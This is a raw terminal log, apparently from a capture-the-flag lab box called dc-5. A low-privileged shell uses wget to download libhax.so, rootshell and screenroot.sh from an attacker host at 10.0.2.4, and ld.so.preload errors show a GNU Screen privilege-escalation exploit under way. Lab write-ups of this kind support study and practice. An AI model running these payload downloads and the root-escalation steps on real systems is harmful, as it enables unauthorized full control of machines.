 www-data@dc-5:/tmp$ wget http://10.0.2.4:4567/libhax.so
wget http://10.0.2.4:4567/libhax.so
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
converted 'http://10.0.2.4:4567/libhax.so' (ANSI_X3.4-1968) -> 'http://10.0.2.4:4567/libhax.so' (UTF-8)
--2019-06-21 11:51:26--  http://10.0.2.4:4567/libhax.so
Connecting to 10.0.2.4:4567... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15068 (15K) [application/octet-stream]
Saving to: 'libhax.so'
libhax.so           100%[=====================>]  14.71K  --.-KB/s   in 0s
2019-06-21 11:51:26 (283 MB/s) - 'libhax.so' saved [15068/15068]
www-data@dc-5:/tmp$ wget http://10.0.2.4:4567/rootshell
wget http://10.0.2.4:4567/rootshell
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (wrong ELF class: ELFCLASS32): ignored.
converted 'http://10.0.2.4:4567/rootshell' (ANSI_X3.4-1968) -> 'http://10.0.2.4:4567/rootshell' (UTF-8)
--2019-06-21 11:51:35--  http://10.0.2.4:4567/rootshell
Connecting to 10.0.2.4:4567... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15600 (15K) [application/octet-stream]
Saving to: 'rootshell'
rootshell           100%[=====================>]  15.23K  --.-KB/s   in 0s
2019-06-21 11:51:35 (314 MB/s) - 'rootshell' saved [15600/15600]
www-data@dc-5:/tmp$ wget http://10.0.2.4:4567/screenroot.sh
wget http://10.0.2.4:4567/screenroot.sh
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/libhax.so' from /etc/ld.so.preload cannot be preloaded (wrong ELF class: ELFCLASS32): ignored.
converted 'http://10.0.2.4:4567/screenroot.sh' (ANSI_X3.4-1968) -> 'http://10.0.2.4:4567/screenroot.sh' (UTF-8)
--2019-06-21 11:51:41--  http://10.0.2.4:4567/screenroot.sh
Connecting to 10.0.2.4:4567... connected.
HTTP request sent, awaiting response... 200 OK
Length: 247 [text/x-sh]
Saving to: 'screenroot.sh'
screenroot.sh       100%[=====================>]     247  --.-KB/s   in 0s
2019-06-21 11:51:41 (42.3 MB/s) - 'screenroot.sh' saved [247/247]
www-data@dc-5:/tmp$